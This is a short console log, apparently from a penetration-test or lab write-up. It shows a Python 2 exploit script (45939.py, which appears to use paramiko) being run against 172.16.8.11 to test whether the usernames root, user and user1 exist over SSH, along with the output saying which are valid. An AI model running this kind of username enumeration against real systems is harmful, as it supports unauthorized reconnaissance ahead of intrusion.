 c:\Users\user\Downloads>c:\Python27\python.exe 45939.py 172.16.8.11 root
c:\Python27\lib\site-packages\paramiko\transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported
by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
from cryptography.hazmat.backends import default_backend
[+] root is a valid username
c:\Users\user\Downloads>c:\Python27\python.exe 45939.py 172.16.8.11 user
c:\Python27\lib\site-packages\paramiko\transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported
by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
from cryptography.hazmat.backends import default_backend
[+] user is a valid username
c:\Users\user\Downloads>c:\Python27\python.exe 45939.py 172.16.8.11 user1
c:\Python27\lib\site-packages\paramiko\transport.py:33: CryptographyDeprecationWarning: Python 2 is no longer supported
by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
from cryptography.hazmat.backends import default_backend
[-] user1 is an invalid username